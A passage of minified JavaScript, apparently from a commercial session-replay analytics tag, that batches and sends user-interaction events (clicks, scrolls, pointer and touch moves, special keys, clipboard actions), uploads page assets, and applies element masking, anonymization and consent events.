t)this.processBrowserEvent(e)}processBrowserEvent(t){this.U.isCurrentPageviewValid()&&this.Za.pushEvent(t,{isUserEvent:!1})}Ht(t){this.U.refreshSession(),this.U.isSessionValid()&&this.Za.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.gg(),this.bg(t)}bg(t){this.E.emitDebugEvents&&this.Ei.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.qi("tag-version","15.174.2"),this.qi("page-state",document.visibilityState),this.Za.reset(),this.es.start(),this.initStates(),this.We.start(),this.yt&&this.ge&&this.yt.subscribe(s.Bt,e=>this._g(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.Ei.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ji,e=>this.Ag(e)),this.ji=[],this.Gi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.Gi=!1)}onStop(){var t;this.es.stop(),this.yt&&this.yt.unsubscribe(s.Bt),this.We.stop(),this.Za.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.We.flush(),this.gg.cancel(),this.pushEvents(),this.Q.removeQueryParams()}initStates(){this.Qa=O.now(),this.z.getCurrentRequestIndex().reset(),this.ni=0,this.Q.setQueryParams(this.Wb.getRequestParameters())}pushEvents(){J(this.qe,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.mg():this.z.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Qa>this.ro?i[0].date:this.Qa;this.Q.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.Q.getQueryParams();this.jt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.Q.getQueryParams()},i),this.Q.send(i),r.increment(),e.batch.clearEvents(),this.Tg&&this.Tg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.bg(t)}_g(t){if(this.Gn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Gn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.vg(t)}vg(t){if(this.ni<s.Jb){let e={type:L.API_ERROR,date:O.now(),args:[this.ge.anonymize(t)]};this.Us(e),this.ni=this.ni+1,$.counters.networkRequests.count("collected")}}Qb(t){t===vs.ETR_SESSION?this.Q.setQueryParams({[s.Zb]:s.Rg}):t===vs.ETR_PAGE&&this.Q.setQueryParams({[s.tA]:s.Rg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Us(i)}onCustomErrorEvent(t){var e;let i=(e=this.vs)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.Us(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.Ag({eventName:t,eventType:e}):csArray.prototype.push.call(this.ji,{eventName:t,eventType:e})}Ag(t){this.Qb(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.eA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.qi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.qi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.oo=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&Co.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.oo}}:null}resetOnlineAssetsOnPageview(){this.Gi=!1,this.oo=!1}updateOnlineAssetsOnPageview(){this.ie&&this.oo&&(this.Gi=!0,this.oo=!1)}onRecordingRequestSent(t){this.Tg=t}getRecordingStartTimestamp(){return this.Qa.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){J(this.qe,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}qi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}wg(){return this.z.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Bt="RecordingService",s.eA=255,s.Jb=20,s.tA="etrp",s.Zb="etrs",s.Rg="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),TS=(()=>{class s extends wt{constructor(t,e,i){super(),this.he=t,this.Mt=e,this.Q=i,this.ru=!1,this.ao={},this.sA=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.iA(c.rt)&&this.Q.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.ao={}}onStop(){}recover(){this.he.recover(this.sA)}addBatchInProgress(t,e,i){this.ao[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.ao[t]}blockSendingLastMessage(){this.ru=!1}allowSendingLastMessage(){this.ru=!0}sendLastMessageBeacon(){if(this.ru){let{ri:t,rst:e,let:i,...r}=this.Q.getQueryParams();r.hlm="true",this.Mt.setQueryParams(r),this.Mt.send()}}iA(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.ao),t=>{let{metadata:e,events:i}=this.ao[t];this.he.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.he.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),RS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),CS=8*1024*1024,IS=(()=>{class s extends wt{constructor(t,e,i){super(),this.Ue=t,this.Ig=e,this.wt=i,this.ou={},this.Pg=new Set,this.ys=!1}initState(){Bl()&&(this.$e=this.wt.getRequestParameters(),this.nA=`${this.Ig}/exist?${Zi.toQuery(this.$e)}`,this.rA=`${this.Ig}/putTag?${Zi.toQuery(this.$e)}`,this.Og=Wi(async()=>{if(this.ys){this.Og();return}this.ys=!0;try{await this.oA()}finally{this.ys=!1}},300),this.Ue.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.ou[t]=e,this.Og())}async oA(){let t=this.ou;this.ou={};let e=await this.aA(t);if(!e.length)return;let i=this.cA(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.rA,{method:"POST",body:r})))}async lA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.$e.pid,filter:RS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.nA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async aA(t){let e=[],i=await this.lA(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}cA(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<CS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),nu=2*1e3*1024,PS=200,Zc=(()=>{class s{constructor(t=nu){this.$t=[],this.au=new mr(t)}addEvent(t){this.au.addString(Fs(t)),csArray.prototype.push.call(this.$t,t)}addEventByTimestamp(t){let e=0;for(;e<this.$t.length&&!(this.$t[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.$t,e,0,t)}eventsCount(){return this.$t.length}clearEvents(){this.au.reset(),this.$t=[]}isFull(){return this.eventsCount()>=PS}isThresholdReached(){return this.au.isThresholdReached()}getEvents(){return this.$t}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.$t,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.$t=i,e}stringifyEvents(){return Fs(this.$t)}ZO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),tl=(()=>{class s{constructor(){this.tc=1}getCurrentIndex(){return this.tc}increment(){this.tc+=1}reset(){this.tc=1}getRequestParameters(){return{ri:`${this.tc}`}}}return s})(),OS=3,NS=8,MS=(()=>{class s{constructor(t,e=nu,i=OS){this.hA=t,this.Dg=e,this.lu=i,this.sc={}}addEvent(t){this.kg().addEvent(t)}addEventByTimestamp(t){this.kg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Wi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Wi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Wi();return t.length>=this.lu||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Fs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Wi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.sc[t[e].metadata.pageNumber]}Wi(){return oy(this.sc)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Wi(),DS)}xg(){let t=this.hA();if(t<=0)return{batch:new Zc(this.Dg),metadata:{pageNumber:0,requestIndex:new tl}};let e=this.sc[t];if(e)return e;let i={batch:new Zc(this.Dg),metadata:{pageNumber:t,requestIndex:new tl}};return this.sc[t]=i,this.Wi().length>Math.max(this.lu,NS)&&H.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Wi().length}/${this.lu})`),i}kg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function DS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Gt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var kS=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.gi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Yi(),this.triggerInitialEvents()}stop(){this.Xi()}Yi(){csArray.prototype.forEach.call(this.gi,t=>Et(t))}Xi(){csArray.prototype.forEach.call(this.gi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),fi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),Q=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function xS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var el="data-cs-scroll-container";function LS(s){try{if(pt(csEventtarget.apply(s)))return!0}catch{}return!1}var pi=(()=>{let s;return function(n){function t(i){return!!(pt(i)&&LS(i)&&Ie(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(el)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${el}]`)}n.getScrollContainer=e}(s||(s={})),s})(),US=33,VS=(()=>{class s{constructor(){this.eventType="user",this.du=[],this.EA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.vA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.nc=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.fu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=xS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.fu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Se=new Ks((e,i)=>{switch(i){case"initial":case"added":this.Yi(e);break;case"removed":this.Xi(e);break}})}init(){this.SA(),this.wA(),this.pu()}onEvent(t){csArray.prototype.push.call(this.du,t)}ue(t,e=!1){csArray.prototype.forEach.call(this.du,i=>i(t,e))}start(){this.Mh(),this.Yi(document),this.Se.observe()}stop(){this.Xi(document),this.Se.disconnect(),this.du=[]}wA(){this._A()&&csArray.prototype.push.call(this.nc,...this.EA)}SA(){this.bA()&&csArray.prototype.push.call(this.nc,...this.vA)}Yi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>Et(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Xi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>vt(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}_A(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}bA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Mh(){this.AA()}AA(){let t=pi.getScrollContainer()||document,e=W(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.Lg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ue(i)}clickListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ue(r)}keyUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ue(o)}keyDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ue(o)}copyListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.COPY],date:O.now()};this.ue(r)}cutListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.CUT],date:O.now()};this.ue(r)}pasteListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.PASTE],date:O.now()};this.ue(r)}pointerUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button],date:O.now()};this.ue(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1)],date:O.now()};this.ue(e)}pointerDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button,{pageX:Gt(t.pageX,1),pageY:Gt(t.pageY,1)}],date:O.now()};this.ue(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}pu(){this.F={},this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Backspace=Q.BACKSPACE,this.F.Enter=Q.ENTER,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB,this.F.Escape=Q.ESCAPE,this.F.Esc=Q.ESCAPE,this.F.End=Q.END,this.F.Alt=Q.ALT,this.F.Control=Q.CTRL,this.F.Meta=Q.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),ft(),Og()],s.prototype,"mouseOverListener",null),V([P("click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),ft()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),ft(),_i({wait:US})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),ft()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),ft()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),ft()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),ft()],s.prototype,"touchEndCancelListener",null),s})(),jS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.TA=t}onScannedAsset(t){this.rc=t}oc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.gu(zi(t))}scanElement(t,e){this.TA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(ln(t)?this.RA(t):Jo(t)?this.CA(t,e):(this.IA(t,e),this.PA(t,e),this.OA(t,e)))}CA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.oc(),assetRawPath:Uh(t)};this.rc({type:"stylesheet",asset:o})}}RA(t){var e;let i=new Set;if(t.textContent)for(let o of zi(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of zi(c))i.add(l)}this.gu(Pe(i))}mu(t){return!this.NA(t)&&!oe(t)&&!Dp(t)}IA(t,e){if(Tf(t)||Af(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.mu(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.MA(t.srcset)}}PA(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}MA(t){this.gu(Sa(t))}OA(t,e){if((Pf(t)||Of(t)||Nf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.mu(i)){let r={assetId:Se(i),assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}}gu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.mu(e)),e=>({rawUrl:e,absoluteUrl:Se(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.oc(),assetRawPath:e.rawUrl};this.rc({type:"asset",asset:i})})}NA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),HS=30,BS=0,ru=(()=>{class s{constructor(t,e=HS,i=BS){this.DA=t,this.kA=e,this.xA=i,this.ns=new an,this.Xe=!1,this.yu=0,this.Ug=()=>{for(this.yu=0;this.ns.length;){if(this.yu>=this.kA){csSetTimeout(this.Ug,this.xA);return}let r=O.elapsed(),o=this.ns.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.yu+=c}this.Xe=!1}}schedule(t,e=!1){if(!this.DA||e){t();return}bt.general.pendingTasks.increase(),this.ns.push(t),this.LA()}LA(){this.Xe||(this.Xe=!0,csSetTimeout(()=>{this.Ug()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ns.forEach(t=>{this.runTask(t)}),this.ns.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ns.clear()}isEmpty(){return this.ns.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),FS=(()=>{class s{constructor(){this.J=!1,this.Vg=new Ea(t=>t.type==="cssRuleInserted"&&this.UA(t)),this.VA=gr(t=>{this.J&&t.length>0&&this.I.schedule(()=>J(t,e=>this.ho.scanElement(e)))}),this.jA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.HA)===null||i===void 0||i.call(this,e)),(r=this.BA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new ru(!0,30,0),this.Wr=new Xh(t=>this.FA(t)),this.V=new de(t=>this.Ln(t)),this.ho=new jS,this.ho.onScannedAsset(this.jA)}onEvent(t){this.j=t}onAsset(t){this.BA=t}onStyleSheetFound(t){this.HA=t}start(){this.J||(this.J=!0,this.Vg.observe(),this.Wr.observe(),this.V.observe())}stop(){this.J&&(this.Vg.disconnect(),this.Wr.disconnect(),this.V.disconnect(),this.J=!1)}UA(t){!t.rule||!this.J||this.ho.scanCssString(t.rule)}FA(t){this.J&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.VA.push(t)}Ln(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ho.scanElement(e.target,e.attributeName);break;case"characterData":this.$A(e.target);break;case"childList":}})}$A(t){tr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ho.scanCssString(t.data)}}return s})(),$S="csPersisted",sl="v2/recording",zS=["isRecording"],ou=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],GS=["replay:resourceManager:getStatus","cssrm:getStatus"],qS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F){this.vi=t,this.C=e,this.E=i,this.$e=r,this.S=o,this.D=c,this.U=l,this.Ae=h,this.be=u,this.yt=f,this.ge=y,this.Et=g,this.w=v,this.Si=T,this.jg=I,this.Xt=w,this.It=b,this.tt=x,this.Gn=M,this.nt=S,this.zA=B,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new zE),this.uo=new nv(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Ki();let c=new iS($S);this.GA(c),this.z=new MS(()=>{var S;return((S=this.C.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new FS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&Co.isSupported()&&(this.ie=new Co,this.Ue=new rS,this.Hg=new IS(this.Ue,this.E.getStaticResourceManagerUri(),this.$e),this.jg.addListener(this.Hg),csArray.prototype.push.call(o,this.ie));let h=new vi(this.$e,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),u=new ba(`${this.E.getRecordingUri()}/${sl}`);csArray.prototype.push.call(o,this.uo),csArray.prototype.push.call(o,new Sv(this.tt)),csArray.prototype.push.call(o,new _v),this.Ji=new VS,this.Ji.init(),csArray.prototype.push.call(r,this.Ji),this.jt=new TS(c,u,this.Q),csArray.prototype.push.call(r,new kS(window.location,this.D));let f=!1,y=f?new bv:new $E,g=f?null:new Rv,v=f?null:new Iv,T=f?null:new Nv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new Dv,w=csArray.prototype.filter.call([g,this.Ae,y,new wS(csArray.prototype.filter.call(r,S=>S)),I,new kv,new $v,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.fo=new iv,csArray.prototype.push.call(w,this.fo)),this.E.jsErrorsEnabled&&(this.Ka=new zv,this.qA=new Gv(S=>this.be.anonymize(S)),this.Es=new SS(this.Ka),csArray.prototype.push.call(w,this.Ka),csArray.prototype.push.call(o,this.qA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.WA=new Yv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.YA=new Xv(S=>(S.message=this.zA.anonymize(S.message),S)),csArray.prototype.push.call(w,this.WA),csArray.prototype.push.call(o,this.YA)),this.vs=new vS);let b=new Zv(w,o),x=new ES(b,this.w,this.Ue,this.Es,this.vs),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new 